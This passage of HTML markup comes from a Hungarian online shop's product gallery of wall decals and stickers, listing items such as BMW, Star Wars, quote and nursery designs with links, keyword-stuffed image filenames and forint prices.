						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica</a>
					</div>
					<div class="prod_price">3324 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/440-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-falimatrica-kalocsai-viragos-marica-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">
							<img src="images/ne_ments_le.gif" alt="Virág 185. Rózsa exkluzív öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">Virág 185. Rózsa exkluzív öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 003. ABSTRACT matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">ÓRA faltetoválás 003. ABSTRACT matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/846-vilagito-torony--faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-tornyos-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=846">NAGYVILÁG 018. VILÁGÍTÓTORONY falmatrica dekor</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/824-susu-villanykapcsolo-matrica-villanykapcsolo-matricak-olcso-matrica-rendelese-falimatrica-fali-matrica-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/980-violin-kulcs-matrica-baszus-kulcs-matrica-hangjegyes-dekoracio-kotta-matrica-kotta-faltetovalas-kotta-pillangokkal-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/363-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-wall-stickers-helikopter-minosegi-dekor-matrica-katonai-dekoracio-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/333-robert-pattinson-faltetovalas-alkonyat-falimatrica-robert-pattinsonbaby-room-sticker-robert-pattinson-boyish-decors-robert-pattinson-decorative-sticker-is-girly.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">
							<img src="images/ne_ments_le.gif" alt="Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1348-faltetovalas-extra-minosegben-wall-tattoo-wandaufklebber-bmw-bmw-e-36-luxus-autok-bmw-falitetovalas-bmw-ac-schnitzer-matrica-olcson-auto-foliazasa-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">
							<img src="images/ne_ments_le.gif" alt="Verda 115. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">Verda 115. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/514-wall-tattoo-decorative-sticker-self-adhesive-decoration-szives-fa-faltetovalas-sziv-mintas-fali-tetovalas-csaladfa-matrica-szives-fas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/738-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-m3-bmw-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">
							<img src="images/ne_ments_le.gif" alt="Verda 073. BMW faldekoráció, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">Verda 073. BMW faldekoráció, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1296-egyiptom-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/475-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 001. TIGER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">Vadon szava 001. TIGER faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/611-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">
							<img src="images/ne_ments_le.gif" alt="CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/532-faltetovalas-wall-stickersdecor-decorative-wall-decor-furniture-glass-sticker-tile-sticker-furniture-stickers-light-switch-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  071. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">COFFEE - KONYHA  071. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/115-decor-guru-wandtattoo-from-baja-decorguru-wall-tattoo-decor-guru-sticker-dekorguru-team-lakasszepites-minden-ami-dekor-mesefal-tatuaż-ścienny-tetovaža-ablak-dekoracio-es-matrica-retro-falidekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">
							<img src="images/ne_ments_le.gif" alt="Hírességek 113. JOHNNY CASH fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">Hírességek 113. JOHNNY CASH fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1069-big-ben-oras--faltetovalas-big-ben-ora-falmatrica-oras-fali-matrica-oras-faltetovalas-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1235-faltetovalas-fal-tetovalas-dekor-matrica-ontapados-dekor-matrica-retro-matrica-modern-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1992 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/854-torokorszag-nevezetessegei-matrica--istambul--faltetovalas-turkiye-cumhuriyeti-azsia--faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/496-kapcsolo-tetovalas-trabant-regi-autok-matrica-old-timerek-matrica-trabant-jele-falidekor-bmw-ac-schnitzer-matricafaltetovala-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 100. TRABANTOS konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">Villanykapcsoló 100. TRABANTOS konektor köré védő matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1059-kertem-istentol-idezet-kertem-istentol-felirat-vallasos-idezetek-falra-egyszer-elsz-faltetovalas-falltetovalas-olcson-matrica-falra-dekorguru-falimatrica-olcson-akcios-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/467-wall-tattoo-urhajos-falitetovalas-urhajo-bolygo-faltetko-csillagos-matrica-urhajoval-hold-csillagokkal-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">
							<img src="images/ne_ments_le.gif" alt="Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1246-faltetovalas-dekormatrica-sport-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">
							<img src="images/ne_ments_le.gif" alt="SPORT 015. EDZŐTEREM faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">SPORT 015. EDZŐTEREM faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2964 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1101">IDÉZET 058. Ady idézet, felirat, exkluzív faltetoválás</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1423-star-wars-dekormatrica-star-wars-stickers-star-wars-walltattoo-birodalmi-lepegeto-matrica-csillagok-haboruja-dekor-matrica-star-wars-stickers-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">
							<img src="images/ne_ments_le.gif" alt="Baby 204. Birodalmi lépegető STAR WARS decor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1423">Baby 204. Birodalmi lépegető STAR WARS decor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/460--exkluziv-fali-dekoracio-kislany-szoba-dekor-kislany-szoba-fali-dekor-csempe-matrica-tukor-dekoracio-olcso-faltetovalas-konnektor-matrica-villanykapcsolo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">
							<img src="images/ne_ments_le.gif" alt="Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/708-kapcsolomatrica-cicusos-matrica-cica-faltetovalas-es-dekor-matrica-oracal-folia-matrica-szinminta-ajandek-utalvany-bmw-logo-matrica-autos-dekoracio-motor-matrica-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1353-exkluziv-falmatricak-keleti-motivumok-faltetovalas--dekor-matricak-dekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=861">NAGYVILÁG 043. OLASZORSZÁG dekorációs matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/276-darth-vader-walltattoo-star-wars-stickers-csillagok-haboruja-faltetovalas-birodalom-visszavag-matrica-jedik-matrica-droid-falidekoracio-anakin-skywalker-darth-vader-matrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">
							<img src="images/ne_ments_le.gif" alt="Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/362-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-helikopter-faltetovalas-olcso-dekormatrica-dekorguru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONA matrica, katona fiú szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">MILITARY 008. KATONA matrica, katona fiú szoba dekor</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/736--fureszporos-tapetara-ragaszthato-matrica-autos-falimatrica-bmw-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">
							<img src="images/ne_ments_le.gif" alt="Verda 069. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=736">Verda 069. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/711-faltetovalas-e60-bmw-dekormatrica-e61-bmw-falitetovalas-x6-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">
							<img src="images/ne_ments_le.gif" alt="Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1180-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-fiu-nev.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">
							<img src="images/ne_ments_le.gif" alt="Cégér 002. FOGAS bútor- és falmatrica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1180">Cégér 002. FOGAS bútor- és falmatrica dekoráció</a>
					</div>
					<div class="prod_price">1848 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/480-wall-tattoo-decorative-stickers-stickers-dectiger-stickers-afrika-matrica-madagaszkar-matrica-tigris-matrica-nagy-macskak-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1011-pillangos-matrica-lepkes-babaszoba-matrica-csajos-matricak-kislany-babaszoba-dekoracio-pilles-mintal-tukorre-autos-dekoraciok-akcios-faltetovalas-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">
							<img src="images/ne_ments_le.gif" alt="CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/712-luxus-autok-matrica-mese-auto-matrica-bmw-e30-matrica-bmw-e36-cabrio-matrica-bmw-x6-matrica-bmw-matrica-auto-foliazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">
							<img src="images/ne_ments_le.gif" alt="Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1201-wall-tattoo-decorative-sticker-gyermek-dekoracio-dekorwallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">
							<img src="images/ne_ments_le.gif" alt="HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/812-atuaże-ścienne-i-dekoracyjne-naklejki-naklejki-klej-tapety-matricica-pokoj-dziecka-naklejki-ścienne-dekoracyjne-naklejki.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 008. Szabadság-szobor öntapadós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">NAGYVILÁG 008. Szabadság-szobor öntapadós matrica</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/253-yinyang-szimbolumok-faltetovalas-sarkany-matrica-keleti-kultura-falmatrica-delfines-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/530-aldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese--lakberendezes-felsofokon-faltetovalas-design--olcso-faltetovalasok-akcios-falmatricak.jpg') no-repeat 50% 50%">
